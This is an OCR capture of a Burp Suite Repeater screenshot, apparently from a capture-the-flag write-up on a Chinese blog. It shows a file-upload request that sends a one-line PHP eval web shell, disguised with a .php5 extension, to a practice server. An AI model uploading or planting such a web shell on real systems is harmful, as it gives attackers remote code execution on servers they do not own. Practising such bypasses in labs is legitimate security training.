 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 5 × ...
Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw
Name Value
POST /web9/index.php HTTP/1.1
Host 123.206.87.240:8002
Content-Length 320
Cache-Control max-age=0
Origin http://123.206.87.240:8002
Upgrade-Insecure-Req... 1
Content-Type Multipart/form-data; boundary=----WebKitFormBoundar
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWeb...
Accept text/html,application/xhtml+xml,application/xml;q=0....
Referer http://123.206.87.240:8002/web9/index.php
Accept-Language zh-CN,zh;q=0.9
Connection close
Add
Remove
Up
Down
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: application/octet-stream
<?php @eval($_POST["123"])?>
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUAsTfq9oeBKTJEkV--
https://blog.csdn.net/s11show_163